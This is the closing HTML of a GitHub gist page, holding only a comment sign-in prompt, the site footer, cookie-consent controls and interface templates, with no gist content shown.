    <a rel="nofollow" class="btn btn-primary" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="2b8c635a0ebae37bdf037f5fc418b65d91a5ff7ef0da7e2961cd5e46a4986778" href="/join?source=comment-gist">Sign up for free</a>
    <strong>to join this conversation on GitHub</strong>.
    Already have an account?
    <a rel="nofollow" class="Link--inTextBlock" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="db3d6b5684310f54064c28e8fba06f524767ac4c162dbb5ffde62e86b40cb49d" data-test-selector="comments-sign-in-link" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fsaelo%2F52985fe415ca576c94fc3f1975dbe837">Sign in to comment</a>


  
</div>
            </div>
          </div>
        </div>
</div>
  </div>
</div><!-- /.container -->

    </main>
  </div>

  </div>

          <footer class="footer pt-7 pb-6 f6 color-fg-muted color-border-subtle p-responsive" role="contentinfo" >
  <h2 class='sr-only'>Footer</h2>

  


  <div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap">
    <div class="d-flex flex-items-center flex-shrink-0 mx-2">
      <a aria-label="GitHub Homepage" class="footer-octicon mr-2" href="https://github.com">
        <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
</a>
      <span>
        &copy; 2026 GitHub,&nbsp;Inc.
      </span>
    </div>

    <nav aria-label="Footer">
      <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>

      <ul class="list-style-none d-flex flex-justify-center flex-wrap mb-2 mb-lg-0" aria-labelledby="sr-footer-heading">

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to Terms&quot;,&quot;label&quot;:&quot;text:terms&quot;}" href="https://docs.github.com/site-policy/github-terms/github-terms-of-service" data-view-component="true" class="Link--secondary Link">Terms</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to privacy&quot;,&quot;label&quot;:&quot;text:privacy&quot;}" href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement" data-view-component="true" class="Link--secondary Link">Privacy</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to security&quot;,&quot;label&quot;:&quot;text:security&quot;}" href="https://github.com/security" data-view-component="true" class="Link--secondary Link">Security</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to status&quot;,&quot;label&quot;:&quot;text:status&quot;}" href="https://www.githubstatus.com/" data-view-component="true" class="Link--secondary Link">Status</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to community&quot;,&quot;label&quot;:&quot;text:community&quot;}" href="https://github.community/" data-view-component="true" class="Link--secondary Link">Community</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to docs&quot;,&quot;label&quot;:&quot;text:docs&quot;}" href="https://docs.github.com/" data-view-component="true" class="Link--secondary Link">Docs</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to contact&quot;,&quot;label&quot;:&quot;text:contact&quot;}" href="https://support.github.com?tags=dotcom-footer" data-view-component="true" class="Link--secondary Link">Contact</a>
          </li>

          <li class="mx-2" >
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;cookies&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;cookies_link_subfooter_footer&quot;}"
    >
       Manage cookies
    </button>
  </cookie-consent-link>
</li>

<li class="mx-2">
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent text-left"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;dont_share_info&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;dont_share_info_link_subfooter_footer&quot;}"
    >
      Do not share my personal information
    </button>
  </cookie-consent-link>
</li>

      </ul>
    </nav>
  </div>
</footer>



    <ghcc-consent id="ghcc" class="position-fixed bottom-0 left-0" style="z-index: 999999"
      data-locale="en"
      data-initial-cookie-consent-allowed=""
      data-cookie-consent-required="false"
    ></ghcc-consent>




  <div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    You can’t perform that action at this time.
  </div>

    <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open>
    <summary role="button" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog>
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

    <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;">
  </div>
</div>

    <template id="snippet-clipboard-copy-button">
  <div class="zeroclipboard-container position-absolute right-0 top-0">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>
<template id="snippet-clipboard-copy-button-unpositioned">
  <div class="zeroclipboard-container">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>




    </div>
    <div id="js-global-screen-reader-notice" class="sr-only mt-n1" aria-live="polite" aria-atomic="true" ></div>
    <div id="js-global-screen-reader-notice-assertive" class="sr-only mt-n1" aria-live="assertive" aria-atomic="true"></div>
  </body>
</html>

